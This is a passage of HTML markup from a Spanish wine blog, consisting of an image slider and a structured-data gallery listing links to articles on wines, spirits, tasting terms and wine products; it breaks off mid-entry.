					  <img src="/externimages-vinosdegranada/la-vinoterapia-que-es-beneficios-vinos-utilizados.jpg" alt="La vinoterapia: qué es, beneficios, vinos utilizados..." loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">La vinoterapia: qué es, beneficios, vinos utilizados...</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="149" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/vino-obama-cuba/" target="_blank">
			  					<div class="image-container">
					  <img src="/externimages-vinosdegranada/el-vino-de-obama-en-cuba-fue-espanol.jpg" alt="El vino de Obama en Cuba fue español" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">El vino de Obama en Cuba fue español</h2>
					</div>
				  			</a>
		  </div>
				  <button class="prev">❮</button>
		  <button class="next">❯</button>
		  <script type="application/ld+json">
		  {"@context":"https://schema.org","@type":"ImageGallery","name":"Galería de Slides","associatedMedia":[{"@type":"ImageObject","name":"Chivas vs Old Parr vs Buchanans ¿Cuál es mejor? ¿Diferencias?","contentUrl":"","url":"/destilados/whisky/chivas-vs-old-parr-vs-buchanans/"},{"@type":"ImageObject","name":"Chistes de vino:los 10 mejores por categorías","contentUrl":"/externimages-vinosdegranada/chistes-de-vino-los-10-mejores-por-categorias-blog-wine-to-you.jpg","url":"/chistes-de-vino-los-mejores-por-categorias/"},{"@type":"ImageObject","name":"El vino Cuvée: sus 5 significados","contentUrl":"/externimages-vinosdegranada/el-vino-cuvee-sus-5-significados-blog-wine-to-you.jpg","url":"/vino-cuvee-significado/"},{"@type":"ImageObject","name":"antiguo vaso para catar vinos","contentUrl":"https://m.media-amazon.com/images/I/611iUWPEjUL.__AC_SX300_SY300_QL70_FMwebp_.jpg","url":"/antiguo-vaso-para-catar-vinos/"},{"@type":"ImageObject","name":"Vino de lágrima: qué es y curiosidades","contentUrl":"/externimages-vinosdegranada/vino-de-lagrima-que-es-y-curiosidades-blog-wine-to-you.jpg","url":"/que-es-vino-lagrima/"},{"@type":"ImageObject","name":"Piccolo Giovanni, una marca de Bodegas Comportillo Ontañón","contentUrl":"","url":"/piccolo-giovanni-una-marca-bodegas-comportillo-ontanon/"},{"@type":"ImageObject","name":"12 Mejores ron del mundo calidad-precio y para CADA USO","contentUrl":"https://img.youtube.com/vi/hUwPz-lfYLA/0.jpg","url":"/destilados/ron/mejores-ron-mundo/"},{"@type":"ImageObject","name":"Gollete, qué es y funciones que tiene","contentUrl":"/externimages-vinosdegranada/gollete-que-es-y-funciones-que-tiene-blog-wine-to-you.jpg","url":"/gollete/"},{"@type":"ImageObject","name":"5 Mejores Ginebras afrutadas llenas de sabores","contentUrl":"","url":"/destilados/ginebra/afrutadas/"},{"@type":"ImageObject","name":"8 Mejores Whiskys con la mejor calidad-precio","contentUrl":"","url":"/destilados/whisky/mejor-calidad-precio/"},{"@type":"ImageObject","name":"Vino y música : las 12 canciones que debes conocer","contentUrl":"/externimages-vinosdegranada/vino-y-musica-las-12-canciones-que-debes-conocer.jpg","url":"/vino-y-musica-las-12-canciones-que-debes-conocer/"},{"@type":"ImageObject","name":"Mejores vinos de Granada y sus marcas 2024","contentUrl":"https://m.media-amazon.com/images/I/31zKR4dzLYL.__AC_SX300_SY300_QL70_ML2_.jpg","url":"/comprar/vinos/"},{"@type":"ImageObject","name":"Torre Oria Reserva, un Utiel-Requena demasiado barato","contentUrl":"","url":"/torre-oria-reserva-mercadona-tinto-utiel-requena/"},{"@type":"ImageObject","name":"Cápsulas de vino: tipos de cápsulas, funciones","contentUrl":"/externimages-vinosdegranada/capsulas-de-vino-tipos-de-capsulas-funciones-blog-wine-to-you.jpg","url":"/capsulas-vino/"},{"@type":"ImageObject","name":"Conoce el ron más caro del mundo ","contentUrl":"","url":"/destilados/ron/mas-caro-del-mundo/"},{"@type":"ImageObject","name":"Añadas Vino Rioja, Calificación y Mejores","contentUrl":"","url":"/vinos/anadas-de-rioja/"},{"@type":"ImageObject","name":"Vino mencal","contentUrl":"https://images.vivino.com/thumbs/NZLRK5vHR-GuVUGhgbcWAg_pb_600x600.png","url":"/comprar-vinos-de-granada/comarca/altiplano-sierra-nevada/mencal/"},{"@type":"ImageObject","name":"Forma del culo de la botella de vino","contentUrl":"/externimages-vinosdegranada/forma-del-culo-de-la-botella-de-vino-blog-wine-to-you.jpg","url":"/forma-del-culo-de-la-botella-de-vino/"},{"@type":"ImageObject","name":"¿Qué es la maduración fenólica ?","contentUrl":"/externimages-vinosdegranada/que-es-la-maduracion-fenolica.jpg","url":"/maduracion-fenolica/"},{"@type":"ImageObject","name":"Ron Kraken Black Spiced, cata, opinión y dónde comprarlo","contentUrl":"/extern-imagesamigosdelasbodegascom/ron-kraken-black-spiced-cata-opinion-y-donde-comprarlo-ab-amigosdelasbodegas-1.jpg","url":"/destilados/ron/kraken-black-spiced/"},{"@type":"ImageObject","name":"Tienda de vinos, vinoteca y bodega,diferencias","contentUrl":"/externimages-vinosdegranada/tienda-de-vinos-vinoteca-y-bodega-diferencias-blog-wine-to-you.jpg","url":"/tienda-de-vinos-vinoteca-bodega-diferencia/"},{"@type":"ImageObject","name":"Jose Pueyo Granada (Navarra)","contentUrl":"","url":"/espana/navarra/jose-pueyo-granada/"},{"@type":"ImageObject","name":"Vinos caros en forma de réplica","contentUrl":"/externimages-vinosdegranada/vinos-caros-en-forma-de-replica-blog-wine-to-you.jpg","url":"/vinos-caros-replica-wine/"},{"@type":"ImageObject","name":"El Sacacorchos: 8 tipos y recomendaciones","contentUrl":"/externimages-vinosdegranada/el-sacacorchos-8-tipos-y-recomendaciones-blog-wine-to-you.jpg","url":"/el-sacacorchos-tipos-y-caracteristicas/"},{"@type":"ImageObject","name":"Retronasal: qué es y 4 curiosidades","contentUrl":"/externimages-vinosdegranada/retronasal-que-es-y-4-curiosidades-blog-wine-to-you.jpg","url":"/retronasal-significado/"},{"@type":"ImageObject","name":"Vino tánico, tanicidad y astringencia. Claves","contentUrl":"/externimages-vinosdegranada/vino-tanico-tanicidad-y-astringencia-claves-blog-wine-to-you.jpg","url":"/vino-tanico-tanicidad-astringencia/"},{"@type":"ImageObject","name":"Sulfitos en el vino :10 cuestiones imprescindibles","contentUrl":"/externimages-vinosdegranada/sulfitos-en-el-vino-10-cuestiones-imprescindibles.jpg","url":"/sulfitos-en-el-vino/"},{"@type":"ImageObject","name":"Chambrear el vino y su temperatura ideal","contentUrl":"/externimages-vinosdegranada/chambrear-el-vino-y-su-temperatura-ideal-blog-wine-to-you.jpg","url":"/chambrear-el-vino-temperatura-ideal/"},{"@type":"ImageObject","name":"Diferencias entre retrogusto y retronasal","contentUrl":"/externimages-vinosdegranada/diferencias-entre-retrogusto-y-retronasal-blog-wine-to-you.jpg","url":"/diferencias-entre-retrogusto-y-retronasal/"},{"@type":"ImageObject","name":"antiguo vaso para catar vinos crucigrama index.rss","contentUrl":"https://m.media-amazon.com/images/I/611iUWPEjUL.__AC_SX300_SY300_QL70_FMwebp_.jpg","url":"/antiguo-vaso-para-catar-vinos-crucigrama/index.rss/"},{"@type":"ImageObject","name":"Vino robusto: significado y apreciaciones","contentUrl":"/externimages-vinosdegranada/vino-robusto-significado-y-apreciaciones-blog-wine-to-you.jpg","url":"/vino-robusto/"},{"@type":"ImageObject","name":"Uva graciano, la uva delicada","contentUrl":"https://img.youtube.com/vi/9El95l1Y4L0/0.jpg","url":"/uva-graciano/"},{"@type":"ImageObject","name":"Vino equilibrado, qué es y curiosidades","contentUrl":"/externimages-vinosdegranada/vino-equilibrado-que-es-y-curiosidades-blog-wine-to-you.jpg","url":"/vino-equilibrado/"},{"@type":"ImageObject","name":"Abrir una botella de vino,un momento para cada vino","contentUrl":"/externimages-vinosdegranada/abrir-una-botella-de-vino-un-momento-para-cada-vino-blog-wine-to-you.jpg","url":"/mejor-momento-para-abrir-una-botella-de-vino/"},{"@type":"ImageObject","name":"Diferencia entre cristal y vidrio en copas","contentUrl":"/externimages-vinosdegranada/diferencia-entre-cristal-y-vidrio-en-copas-blog-wine-to-you.jpg","url":"/diferencia-entre-cristal-y-vidrio-copas/"},{"@type":"ImageObject","name":"Bazuqueo del vino: qué es y 5 curiosidades","contentUrl":"/externimages-vinosdegranada/bazuqueo-del-vino-que-es-y-5-curiosidades-blog-wine-to-you.jpg","url":"/bazuqueo-vino/"},{"@type":"ImageObject","name":"Whisky macallan 18, textura suave y sabor único","contentUrl":"/extern-imagesamigosdelasbodegascom/whisky-macallan-18-textura-suave-y-sabor-unico-ab-amigosdelasbodegas-1.jpg","url":"/destilados/whisky/macallan-18/"},{"@type":"ImageObject","name":"Remontado del vino: qué es y curiosidades","contentUrl":"/externimages-vinosdegranada/remontado-del-vino-que-es-y-curiosidades-blog-wine-to-you.jpg","url":"/el-remontado-del-vino-definicion-y-curiosidades/"},{"@type":"ImageObject","name":"Retrogusto del vino:qué es y curiosidades","contentUrl":"/externimages-vinosdegranada/retrogusto-del-vino-que-es-y-curiosidades-blog-wine-to-you.jpg","url":"/retrogusto-definicion-curiosidades/"},{"@type":"ImageObject","name":"Viña Tondonia Blanco Gran Reserva, López de Heredia, Rioja","contentUrl":"","url":"/espana/vina-tondonia-blanco-gran-reserva-lopez-heredia/"},{"@type":"ImageObject","name":"Sombrero del vino: qué es y curiosidades- Blog Wine to you","contentUrl":"/externimages-vinosdegranada/sombrero-del-vino-que-es-y-curiosidades-blog-wine-to-you.jpg","url":"/sombrero-del-vino-definicion-y-curiosidades/"},{"@type":"ImageObject","name":"Maridaje de vinos y queso: claves consejos","contentUrl":"/externimages-vinosdegranada/maridaje-de-vinos-y-queso-claves-consejos.jpg","url":"/maridaje-vinos-queso/"},{"@type":"ImageObject","name":"Masseria Altemura Vino Tinto Petravia Aglianico Apulia IGT, 2017, Magnum de 1,5 Lt en Caja de Madera","contentUrl":"https://fromthesource.link/wp-content/uploads/2023/12/41G0LdE6vNL._AC_.jpg","url":"/masseria-altemura-vino-tinto-petravia-ag/"},{"@type":"ImageObject","name":"11 tamaños de botellas de vino: nombres y curiosidades","contentUrl":"/externimages-vinosdegranada/11-tamanos-de-botellas-de-vino-nombres-y-curiosidades.jpe","url":"/11-tamanos-de-botellas-de-vino/"},{"@type":"ImageObject","name":"Calificación de las añadas: ¿Qué significan?","contentUrl":"/externimages-vinosdegranada/calificacion-de-las-anadas-que-significan-blog-wine-to-you.jpg","url":"/calificacion-las-anadas-significan/"},{"@type":"ImageObject","name":"La copa de vino que oxigena:características, pros y contras","contentUrl":"/externimages-vinosdegranada/la-copa-de-vino-que-oxigena-caracteristicas-pros-y-contras.jpg","url":"/copa-de-vino-oxigena-decanta/"},{"@type":"ImageObject","name":"Botellas decoradas: manualidades con botellas de vino","contentUrl":"/externimages-vinosdegranada/botellas-decoradas-manualidades-con-botellas-de-vino.jpg","url":"/botellas-decoradas-manualidades/"},{"@type":"ImageObject","name":"Orujo de la uva: 6 claves y 8 usos","contentUrl":"/externimages-vinosdegranada/orujo-de-la-uva-6-claves-y-8-usos-blog-wine-to-you.jpg","url":"/orujo-uva/"},{"@type":"ImageObject","name":"¿Qué son las propiedades organolépticas del vino?","contentUrl":"/externimages-vinosdegranada/que-son-las-propiedades-organolepticas-del-vino.jpg","url":"/propiedades-organolepticas-vino/"},{"@type":"ImageObject","name":"Opinión Whisky regal 12 famoso whisky escocés","contentUrl":"","url":"/destilados/whisky/chivas-regal-12/"},{"@type":"ImageObject","name":"Vinos de podredumbre noble","contentUrl":"/externimages-vinosdegranada/vinos-de-podredumbre-noble.jpg","url":"/vinos-podredumbre-noble-uvas-podridas/"},{"@type":"ImageObject","name":"Prepoda de la vid","contentUrl":"/externimages-vinosdegranada/prepoda-de-la-vid.jpg","url":"/prepoda-vid/"},{"@type":"ImageObject","name":"Cortar la cápsula de la botella de vino: ¿Cómo hacerlo?","contentUrl":"/externimages-vinosdegranada/cortar-la-capsula-de-la-botella-de-vino-como-hacerlo.jpg","url":"/como-cortar-la-capsula-de-la-botella-de-vino/"},{"@type":"ImageObject","name":"Las frases de Séneca y el mundo del vino","contentUrl":"/externimages-vinosdegranada/las-frases-de-seneca-y-el-mundo-del-vino.jpg","url":"/frases-de-seneca-y-el-vino/"},{"@type":"ImageObject","name":"Burbujas infinitas para vinos espumosos","contentUrl":"/externimages-vinosdegranada/burbujas-infinitas-para-vinos-espumosos.jpg","url":"/burbujas-vino-espumoso/"},{"@type":"ImageObject","name":"Menguante Garnacha Selección","contentUrl":"","url":"/menguante-garnacha-seleccion/"},{"@type":"ImageObject","name":"Nicanor Parra y el mundo del vino","contentUrl":"","url":"/nicanor-parra-y-las-coplas-del-vino/"},{"@type":"ImageObject","name":"¿Cuáles son las variedades de uvas?","contentUrl":"","url":"/vinos/variedades-de-uvas/"},{"@type":"ImageObject","name":"Flor de Pingus – Botella Regalo – Envío Gratis – Vino Tinto – Dominio de Pingus – Peter Sisseck – Seleccionado y enviado por Cosecha Privada","contentUrl":"https://fromthesource.link/wp-content/uploads/2023/12/41U2OIiuX9S._AC_.jpg","url":"/flor-de-pingus-botella-regalo-envio-grat/"},{"@type":"ImageObject","name":"10 mandamientos del vino","contentUrl":"/externimages-vinosdegranada/10-mandamientos-del-vino.jpg","url":"/10-mandamientos-del-vino/"},{"@type":"ImageObject","name":"¿Cómo enfriar vino? métodos y consejos","contentUrl":"/externimages-vinosdegranada/como-enfriar-vino-metodos-y-consejos-blog-wine-to-you.jpg","url":"/como-enfriar-vino/"},{"@type":"ImageObject","name":"Salvador Dalí y el vino","contentUrl":"/externimages-vinosdegranada/salvador-dali-y-el-vino.jpg","url":"/salvador-dali-vino/"},{"@type":"ImageObject","name":"Rocca di Montemassi Vino Tinto Le Focaie Maremma Toscana DOC, 2020, Magnum 1,5 Lt en Caja de Madera","contentUrl":"https://fromthesource.link/wp-content/uploads/2023/12/31spvNOdJTL._AC_.jpg","url":"/rocca-di-montemassi-vino-tinto-le-focaie/"},{"@type":"ImageObject","name":"Vendimia a mano o mecanizada, ¿cuál es mejor?","contentUrl":"/externimages-vinosdegranada/vendimia-a-mano-o-mecanizada-cual-es-mejor-blog-wine-to-you.jpg","url":"/vendimia-a-mano-o-mecanizada/"},{"@type":"ImageObject","name":"¿ Cuándo consumir cada tipo de vino ?","contentUrl":"/externimages-vinosdegranada/cuando-consumir-cada-tipo-de-vino.jpg","url":"/cuando-consumir-vino/"},{"@type":"ImageObject","name":"Bag in box del vino: ventajas y desventajas","contentUrl":"/externimages-vinosdegranada/bag-in-box-del-vino-ventajas-y-desventajas-blog-wine-to-you.jpg","url":"/bag-in-box-ventajas-y-desventajas/"},{"@type":"ImageObject","name":"Chivas Regal 18 Años Whisky Escocés de Mezcla Premium, 700ml","contentUrl":"/extern-imagesamigosdelasbodegascom/chivas-regal-18-anos-whisky-escoces-de-mezcla-premium-700ml-ab-amigosdelasbodegas-1.jpg","url":"/destilados/whisky/chivas-regal-18/"},{"@type":"ImageObject","name":"Bodegas con encanto: descubre los factores de éxito","contentUrl":"/externimages-vinosdegranada/bodegas-con-encanto-descubre-los-factores-de-exito.jpg","url":"/bodegas-con-encanto-factores-de-exito/"},{"@type":"ImageObject","name":"Batalla del vino de Haro","contentUrl":"/externimages-vinosdegranada/batalla-del-vino-de-haro.jpg","url":"/batalla-del-vino-enoturismo/"},{"@type":"ImageObject","name":"Vino afrutado, frutoso, aromático y aromatizado, ¿es lo mismo?","contentUrl":"/externimages-vinosdegranada/vino-afrutado-frutoso-aromatico-y-aromatizado-es-lo-mismo.jpg","url":"/vino-afrutado/"},{"@type":"ImageObject","name":"Zonin Vino Tinto Bardolino Classico DOC 2021, 750 Ml","contentUrl":"https://fromthesource.link/wp-content/uploads/2023/12/31lChrUPbuL._AC_.jpg","url":"/zonin-vino-tinto-bardolino-classico-doc-/"},{"@type":"ImageObject","name":"5 tipos de suelo en el viñedo: calidades y características","contentUrl":"/externimages-vinosdegranada/5-tipos-de-suelo-en-el-vinedo-calidades-y-caracteristicas.jpg","url":"/tipos-de-suelo-calidades-y-caracteristicas/"},{"@type":"ImageObject","name":"Depósitos inox, qué son y ventajas","contentUrl":"/externimages-vinosdegranada/depositos-inox-que-son-y-ventajas-blog-wine-to-you.jpg","url":"/depositos-inox/"},{"@type":"ImageObject","name":"Decantar vino: todo lo que hay que saber.","contentUrl":"https://img.youtube.com/vi/iSt9nBA2nIA/0.jpg","url":"/decantar-vino/"},{"@type":"ImageObject","name":"Decantación y oxigenación de vino:diferencias","contentUrl":"https://img.youtube.com/vi/6dATXd_l5AE/0.jpg","url":"/decantacion-oxigenacion-aireacion-vino-diferencias/"},{"@type":"ImageObject","name":"Ana Portela, primera de promoción en el X Curso Internacional de Sumiller","contentUrl":"/externimages-vinosdegranada/ana-portela-primera-de-promocion-en-el-x-curso-internacional-de-sumiller.jpg","url":"/ana-portela-sumiller/"},{"@type":"ImageObject","name":"Gik, un vino azul con opiniones polémicas","contentUrl":"","url":"/gik-azul-opiniones-precio/"},{"@type":"ImageObject","name":"Vino de aguja: vino espumoso o vino tranquilo","contentUrl":"/externimages-vinosdegranada/vino-de-aguja-vino-espumoso-o-vino-tranquilo-blog-wine-to-you.jpg","url":"/vino-de-aguja-vino-espumoso-vino-tranquilo/"},{"@type":"ImageObject","name":"Uva tempranillo: la uva de muchos nombres","contentUrl":"/externimages-vinosdegranada/uva-tempranillo-la-uva-de-muchos-nombres-blog-wine-to-you.jpg","url":"/uva-tempranillo-la-uva-de-muchos-nombres/"},{"@type":"ImageObject","name":"«Si me vas a regalar algo regálame tiempo y…» Mensaje en una Botella. Estuche-Maletín de LUJO 2x Vino Tinto Premium Reserva 12 Meses y Set de 4 Accesorios. Etiqueta Amarilla PERSONALIZABLE","contentUrl":"https://fromthesource.link/wp-content/uploads/2023/12/41GV4CssfQL._AC_.jpg","url":"/si-me-vas-a-regalar-algo-regalame-tiempo/"},{"@type":"ImageObject","name":"5 Ginebras rosas que tienes que probar... [te enamorarán]","contentUrl":"","url":"/destilados/ginebra/rosas/"},{"@type":"ImageObject","name":"Guardar el vino y conservarlo: las 5 preguntas clave","contentUrl":"/externimages-vinosdegranada/guardar-el-vino-y-conservarlo-las-5-preguntas-clave.jpg","url":"/donde-como-guardar-el-vino/"},{"@type":"ImageObject","name":"¿Cuál es el mejor corcho para un vino?","contentUrl":"/externimages-vinosdegranada/cual-es-el-mejor-corcho-para-un-vino.jpg","url":"/mejor-corcho-vino/"},{"@type":"ImageObject","name":"El vino y Cervantes, Don Quijote y Sancho Panza","contentUrl":"/externimages-vinosdegranada/el-vino-y-cervantes-don-quijote-y-sancho-panza.jpg","url":"/el-vino-cervantes/"},{"@type":"ImageObject","name":"Puntos Parker 2016: los vinos Rioja y sus puntuaciones","contentUrl":"","url":"/puntos-parker/"},{"@type":"ImageObject","name":"Etiqueta de vino: todo lo que debes saber","contentUrl":"/externimages-vinosdegranada/etiqueta-de-vino-todo-lo-que-debes-saber.jpg","url":"/etiqueta-de-vino/"},{"@type":"ImageObject","name":"Vino visigodo, un verdejo de Rueda barato","contentUrl":"","url":"/vino-visigodo-verdejo-rueda-barato/"},{"@type":"ImageObject","name":"Vino de cereza, ¿En qué consiste y cómo se elabora?","contentUrl":"/externimages-vinosdegranada/vino-de-cereza-en-que-consiste-y-como-se-elabora.jpg","url":"/vino-de-cereza/"},{"@type":"ImageObject","name":"Elegir el vino perfecto: 6 cuestiones para acertar","contentUrl":"/externimages-vinosdegranada/elegir-el-vino-perfecto-6-cuestiones-para-acertar-blog-wine-to-you.jpg","url":"/elegir-el-vino-perfecto/"},{"@type":"ImageObject","name":"Vinos gallegos: características y denominaciones","contentUrl":"/externimages-vinosdegranada/vinos-gallegos-caracteristicas-y-denominaciones-blog-wine-to-you.jpg","url":"/vinos-gallegos-denominaciones-caracteristicas/"},{"@type":"ImageObject","name":"Denominación de origen Abona","contentUrl":"","url":"/denominacion-origen-abona/"},{"@type":"ImageObject","name":"Emilio Moro – Finca Resalso, Vino Tinto Español, Tempranillo Joven y Fresco, D.O. Ribera del Duero – Pack 6 Botellas x 750 ml","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/01/41sLwD6paTL._AC_.jpg","url":"/emilio-moro-finca-resalso-vino-tinto-esp/"},{"@type":"ImageObject","name":"Comprar vino online con puntos de recogida en Wine to you","contentUrl":"/externimages-vinosdegranada/comprar-vino-online-con-puntos-de-recogida-en-wine-to-you.jpg","url":"/comprar-vino-online-puntos-recogida-wine-to-you/"},{"@type":"ImageObject","name":"Barón de Ley (Rioja)","contentUrl":"","url":"/espana/baron-de-ley/"},{"@type":"ImageObject","name":"Guía Peñín: claves para entender las puntuaciones","contentUrl":"/externimages-vinosdegranada/guia-penin-claves-para-entender-las-puntuaciones.jpg","url":"/guia-penin-claves-para-entender-las-puntuaciones/"},{"@type":"ImageObject","name":"El envero :características y curiosidades","contentUrl":"https://img.youtube.com/vi/ldD2d2cTSYk/0.jpg","url":"/envero-uva/"},{"@type":"ImageObject","name":"La vinoteca : tipos, características y curiosidades.","contentUrl":"/externimages-vinosdegranada/la-vinoteca-tipos-caracteristicas-y-curiosidades.jpg","url":"/la-vinoteca-tipos-caracteristicas-curiosidades/"},{"@type":"ImageObject","name":"Cabeza de cuba, qué es y claves de cata","contentUrl":"/externimages-vinosdegranada/cabeza-de-cuba-que-es-y-claves-de-cata-blog-wine-to-you.jpg","url":"/vino-cabeza-de-cuba/"},{"@type":"ImageObject","name":"Tipos de botellas de vino según formas y colores","contentUrl":"/externimages-vinosdegranada/tipos-de-botellas-de-vino-segun-formas-y-colores-blog-wine-to-you.jpg","url":"/tipos-de-botellas-de-vino-formas-y-colores/"},{"@type":"ImageObject","name":"Puntuaciones Wine Spectator: 5 claves para entenderlas","contentUrl":"/externimages-vinosdegranada/puntuaciones-wine-spectator-5-claves-para-entenderlas.jpg","url":"/puntuaciones-wine-spectator-claves-comprenderlas/"},{"@type":"ImageObject","name":"Mejores marcas de vinotecas","contentUrl":"","url":"/vinotecas-marcas-mejores/"},{"@type":"ImageObject","name":"Listado Completo de Bodegas de Rioja","contentUrl":"","url":"/espana/rioja-bodegas/"},{"@type":"ImageObject","name":"La botella de vino inteligente , Kuvée &quot;smart&quot;","contentUrl":"/externimages-vinosdegranada/la-botella-de-vino-inteligente-kuvee-quot-smart-quot.jpg","url":"/botella-de-vino-inteligente-kuvee/"},{"@type":"ImageObject","name":"Poda en verde de la vid: la espergura","contentUrl":"/externimages-vinosdegranada/poda-en-verde-de-la-vid-la-espergura.jpg","url":"/poda-en-verde-espergura/"},{"@type":"ImageObject","name":"Santo Cristo del Amparo (Navarra)","contentUrl":"","url":"/espana/navarra/santo-cristo-del-amparo/"},{"@type":"ImageObject","name":"CVC ¿Qué significan esas siglas?","contentUrl":"/externimages-vinosdegranada/cvc-que-significan-esas-siglas-blog-wine-to-you.jpg","url":"/cvc-que-significan-esas-siglas/"},{"@type":"ImageObject","name":"Cipriani Vino Tinto Arrigo, Rosso Veneto IGT 2015, 750 Ml","contentUrl":"https://fromthesource.link/wp-content/uploads/2023/12/31LMBF97FcL._AC_.jpg","url":"/cipriani-vino-tinto-arrigo-rosso-veneto-/"},{"@type":"ImageObject","name":"Fiestas del vino: fin de semana del 3 y 4 de Septiembre","contentUrl":"/externimages-vinosdegranada/fiestas-del-vino-fin-de-semana-del-3-y-4-de-septiembre.jpg","url":"/fiestas-del-vino-fin-semana-del-3-4-septiembre/"},{"@type":"ImageObject","name":"Vinerobot , ¿ el futuro del control de viñedos ?","contentUrl":"https://img.youtube.com/vi/1lUp79ManTU/0.jpg","url":"/vinerobot-vinedos-tecnologia/"},{"@type":"ImageObject","name":"Tipos de vinos y edad de las personas, ¿se corresponden?","contentUrl":"/externimages-vinosdegranada/tipos-de-vinos-y-edad-de-las-personas-se-corresponden.jpg","url":"/tipos-de-vinos-edad-de-las-personas/"},{"@type":"ImageObject","name":"Matusalem Gran Reserva 15 años","contentUrl":"","url":"/destilados/ron/matusalem-15-anos/"},{"@type":"ImageObject","name":"Maridaje de vino y comida ¿Qué se tiene en cuenta al maridar?","contentUrl":"/externimages-vinosdegranada/maridaje-de-vino-y-comida-que-se-tiene-en-cuenta-al-maridar.jpg","url":"/maridaje-de-vino-y-comida-que-se-tiene-en-cuenta/"},{"@type":"ImageObject","name":"Selección vinos diferentes mes de abril Susurros del Vino","contentUrl":"https://img.youtube.com/vi/4nO0XP3AqbM/0.jpg","url":"/seleccion-vinos-diferentes-abril-susurros-del-vino/"},{"@type":"ImageObject","name":"La mecanización de la poda","contentUrl":"/externimages-vinosdegranada/la-mecanizacion-de-la-poda-blog-wine-to-you.jpg","url":"/mecanizacion-de-la-poda/"},{"@type":"ImageObject","name":"Los sulfitos y el vino : lucha jurídica en EEUU","contentUrl":"","url":"/sulfitos-vino-eeuu/"},{"@type":"ImageObject","name":"Vino lacrimoso: significado y notas de cata","contentUrl":"/externimages-vinosdegranada/vino-lacrimoso-significado-y-notas-de-cata-blog-wine-to-you.jpg","url":"/el-vino-lacrimoso/"},{"@type":"ImageObject","name":"Carta de vinos: ¿Qué hay que tener en cuenta?","contentUrl":"/externimages-vinosdegranada/carta-de-vinos-que-hay-que-tener-en-cuenta-blog-wine-to-you.jpg","url":"/carta-de-vinos-que-hay-que-tener-en-cuenta/"},{"@type":"ImageObject","name":"El mundo del vino y los niños","contentUrl":"https://img.youtube.com/vi/YxCRj9VZYtk/0.jpg","url":"/el-mundo-del-vino-y-los-ninos/"},{"@type":"ImageObject","name":"Gafas de sol de madera de barrica de vino: tipos y marcas","contentUrl":"/externimages-vinosdegranada/gafas-de-sol-de-madera-de-barrica-de-vino-tipos-y-marcas.jpg","url":"/gafas-sol-madera-barrica-vino/"},{"@type":"ImageObject","name":"Lágrimas del vino, todo lo que debes saber","contentUrl":"/externimages-vinosdegranada/lagrimas-del-vino-todo-lo-que-debes-saber-blog-wine-to-you.jpg","url":"/que-son-lagrimas-vino/"},{"@type":"ImageObject","name":"El vino sin alcohol :claves y curiosidades","contentUrl":"/externimages-vinosdegranada/el-vino-sin-alcohol-claves-y-curiosidades.jpg","url":"/vino-sin-alcohol/"},{"@type":"ImageObject","name":"El acodo ,una práctica vitivínicola milenaria","contentUrl":"/externimages-vinosdegranada/el-acodo-una-practica-vitivinicola-milenaria.jpg","url":"/acodo-vid/"},{"@type":"ImageObject","name":"Vino untuoso, significado y claves de cata","contentUrl":"https://img.youtube.com/vi/P6214GMgmyE/0.jpg","url":"/vino-untuoso-significado-untuosidad-cata/"},{"@type":"ImageObject","name":"Chanoine Frères (Champagne)","contentUrl":"","url":"/francia/champagne/chanoine-freres/"},{"@type":"ImageObject","name":"Ullage, qué es y curiosidades","contentUrl":"/externimages-vinosdegranada/ullage-que-es-y-curiosidades-blog-wine-to-you.jpg","url":"/que-es-ullage/"},{"@type":"ImageObject","name":"Tempranillo Royo | Blog del Dr. Enólogo Riojano Pablo Orio.","contentUrl":"","url":"/2010/09/tempranillo-royo/"},{"@type":"ImageObject","name":"Jamón y vino, jamón serrano, jamón ibérico y su maridaje","contentUrl":"/externimages-vinosdegranada/jamon-y-vino-jamon-serrano-jamon-iberico-y-su-maridaje.jpg","url":"/jamon-y-vino-jamon-serrano-jamon-iberico-maridaje/"},{"@type":"ImageObject","name":"Vinos de Ribera del Duero","contentUrl":"","url":"/espana/ribera-del-duero/"},{"@type":"ImageObject","name":"El bouquet del vino: todas las claves","contentUrl":"/externimages-vinosdegranada/el-bouquet-del-vino-todas-las-claves.jpg","url":"/bouquet-vino/"},{"@type":"ImageObject","name":"Cooperativa de Carcar (Navarra)","contentUrl":"","url":"/espana/navarra/cooperativa-de-carcar/"},{"@type":"ImageObject","name":"¿Qué es la maduración alcohólica?","contentUrl":"/externimages-vinosdegranada/que-es-la-maduracion-alcoholica.jpg","url":"/que-es-maduracion-alcoholica/"},{"@type":"ImageObject","name":"Huella, carbono cero. | Viticultura y Enología. Siglo XXI","contentUrl":"","url":"/2011/02/huella-carbono-cero/"},{"@type":"ImageObject","name":"Chandon, nuevo partner de McLaren Honda F1 Team","contentUrl":"/externimages-vinosdegranada/chandon-nuevo-partner-de-mclaren-honda-f1-team.jpg","url":"/chandon-mclaren-f1-alonso-button/"},{"@type":"ImageObject","name":"¿Cómo hacer mojitos? ¿Cuál es el mejor Ron para hacerlos?","contentUrl":"/extern-imagesamigosdelasbodegascom/como-hacer-mojitos-cual-es-el-mejor-ron-para-hacerlos-ab-amigosdelasbodegas-1.jpg","url":"/destilados/ron/como-hacer-mojitos/"},{"@type":"ImageObject","name":"Las lías del vino","contentUrl":"/externimages-vinosdegranada/las-lias-del-vino.jpg","url":"/lias-vino-ventajas-desventajas/"},{"@type":"ImageObject","name":"Bodegas Vidular: un pequeño oasis en Noja","contentUrl":"","url":"/bodegas-vidular-pequeno-oasis-noja/"},{"@type":"ImageObject","name":"La Calle en Rosa 2016, la fiesta del vino rosado en Pamplona","contentUrl":"/externimages-vinosdegranada/la-calle-en-rosa-2016-la-fiesta-del-vino-rosado-en-pamplona.jpg","url":"/la-calle-en-rosa-pamplona-vino-navarra/"},{"@type":"ImageObject","name":"Robert Louis Stevenson y el vino","contentUrl":"/externimages-vinosdegranada/robert-louis-stevenson-y-el-vino.jpg","url":"/robert-louis-stevenson-vino/"},{"@type":"ImageObject","name":"El corcho natural: elaboración y claves","contentUrl":"/externimages-vinosdegranada/el-corcho-natural-elaboracion-y-claves-blog-wine-to-you.jpg","url":"/el-corcho-natural-elaboracion/"},{"@type":"ImageObject","name":"Ron Zacapa XO, calidad y lujo","contentUrl":"","url":"/destilados/ron/zacapa-xo/"},{"@type":"ImageObject","name":"Cooperativas de vino en Rioja, ventajas y 